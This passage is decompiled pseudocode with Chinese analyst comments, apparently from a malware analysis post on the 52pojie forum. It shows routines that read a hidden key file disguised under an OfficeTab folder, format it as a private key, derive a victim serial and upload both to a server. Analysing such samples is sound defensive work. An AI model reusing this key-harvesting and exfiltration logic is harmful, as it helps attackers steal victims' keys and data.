 fCreate = (BOOL)select;
v1 = (unsigned __int8 *)GlobalAlloc(0x40u, 0x114u);
v13 = v1;
SHGetSpecialFolderPathW(0, pszPath, 26, 0);
wsprintfW(FileName, L"\\\\?\\%s\\OfficeTab\\Favorites\\ExcelFavorite.acl", pszPath);
v2 = CreateFileW(FileName, 0x80000000, 1u, 0, 3u, 0x80u, 0);
v3 = v2;
if ( v2 != (HANDLE)-1 )
{
  v4 = GetFileSize(v2, 0);
  NumberOfBytesRead = 0;
  ReadFile(v3, v1, v4, &NumberOfBytesRead, 0);// 从文件中读取密钥
  CloseHandle(v3);
}
pubkeystr = (CHAR *)GlobalAlloc(0x40u, 0x1000u);
lstrcpyA(pubkeystr, "-----BEGIN PRIVATE KEY-----<br>");// 加头部
for ( i = 0; i < 276; ++i )
{
  if ( i > 0 && !(i % 70) )
    lstrcatA(pubkeystr, "<br>");
  memset((int)String2, 0, sizeof(String2));
  wsprintfA(String2, "%02X", v13[i]);
  lstrcatA(pubkeystr, String2);
}
lstrcatA(pubkeystr, "<br>-----END PRIVATE KEY----- ");// 加尾部
v11 = GetVolumePart();
v7 = GetUnameSerialPart(); // 同样的方式生成序列号，既然频繁的用到为啥不先存一下呢。。。
wsprintfA(UserSerial, "%08X%08X", v7, v11);
result = (void *)fCreate;
if ( fCreate ) // 两种分支，但大体相同
  return uploadKeyFile(UserSerial, pubkeystr, szAgent);// 上传密钥文件
if ( !fCreate )
{
  SHGetSpecialFolderPathW(0, v15, 26, 0);
  wsprintfW(v16, L"\\\\?\\%s\\1FAAXB2.tmp", v15);
  v9 = CreateFileW(v16, 0x80000000, 1u, 0, 3u, 0x80u, 0);
  v10 = GetFileSize(v9, 0);
  CloseHandle(v9);
  wsprintfA(String2, "%d", 100 * (v10 + 1));
  result = uploadKeyFile(UserSerial, pubkeystr, String2);
}
return result;
吾爱破解论坛
www.52pojie.cn